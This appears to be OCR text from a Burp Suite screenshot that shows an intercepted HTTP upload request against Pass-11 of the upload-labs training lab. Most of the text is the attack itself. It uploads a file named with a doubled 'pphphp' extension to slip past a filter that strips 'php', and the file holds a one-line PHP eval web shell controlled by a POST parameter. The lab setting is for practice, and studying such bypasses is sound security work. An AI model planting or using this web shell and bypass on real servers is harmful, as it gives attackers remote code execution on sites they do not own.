 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.12.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-11/index.php HTTP/1.1
Host: 192.168.12.55:8080
Content-Length: 355
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.12.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya4wVA3BJl9retf52
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.12.55:8080/upload-labs/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarya4wVA3BJl9retf52
Content-Disposition: form-data; name="upload_file"; filename="ElevenSecondMethod.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['ElevenSecond']); ?>
------WebKitFormBoundarya4wVA3BJl9retf52
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarya4wVA3BJl9retf52--
? < + > 输入搜索字词 没有比赛